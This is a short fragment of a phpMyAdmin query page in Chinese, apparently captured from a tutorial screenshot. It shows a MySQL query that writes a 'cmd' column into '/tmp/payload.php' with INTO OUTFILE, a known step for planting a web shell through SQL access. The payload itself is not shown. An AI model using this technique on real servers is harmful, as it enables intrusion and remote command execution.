 MySQL 返回的查询结果为空 (即零行)。 ( 查询花费 0.0005 秒 )
SELECT cmd
FROM temp
INTO OUTFILE '/tmp/payload.php'
在数据库 test 运行 SQL 查询:
Select cmd from temp into outfile '/tmp/payload.php';
SELECT * SELECT INSERT UPDATE DELETE 清除
将此 SQL 查询加为书签: 让所有用户均可访问此书签 替换现有的同名书签